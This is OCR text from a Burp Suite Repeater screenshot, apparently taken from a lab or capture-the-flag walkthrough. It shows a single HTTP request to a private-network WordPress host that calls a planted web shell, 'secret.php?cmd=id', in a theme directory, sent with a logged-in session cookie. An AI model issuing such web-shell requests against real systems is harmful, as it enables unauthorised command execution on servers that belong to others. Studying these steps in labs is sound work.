 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /wordpress/wp-content/themes/twentynineteen/secret.php?cmd=id HTTP/1.1
2 Host: 192.168.56.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_384fb21781a20f8ade8b1718d2a9754a=
victor%7C1610396025%7CNy9ZAO8CRVNKrIUNoFbVxhH1QrQJTGLFGxmrVFuJiK8%7C2ebc9f328a1bf293abfc02a5af551045ecc456961bbf981f9718cc9d3f712c
4e; wp-settings-time-1=1610223334
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12